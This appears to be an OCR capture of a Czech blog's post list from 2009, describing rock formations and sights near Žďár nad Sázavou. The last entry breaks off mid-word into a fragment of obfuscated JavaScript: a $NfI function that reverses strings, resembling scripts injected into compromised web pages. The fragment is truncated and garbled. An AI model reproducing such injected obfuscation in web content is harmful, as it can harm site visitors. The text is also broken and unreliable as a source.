
Neděle, 16. srpna 2009
Skalní útvar na vrcholu Tisůvky, (807 m.n.m.) 58 metrů dlouhá a 15m
vysoká skalní hradba vzniklá mrazovým zvětráváním.
Stará radnice ve Žďáře nad Sázavou
Čtvrtek, 13. srpna 2009
Prosíčka
Úterý, 21. července 2009
Prosíčka – skalnatý hřbet v nadmořské výšce 739 m, který byl v roce
1988 byl vyhlášen přírodní památkou. Skalní útvary jsou tvořeny dvěma
mohutnými skalními bloky
Hrad ŠTARKOV – Skály
Pátek, 17. července 2009
Malé skalní měs;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if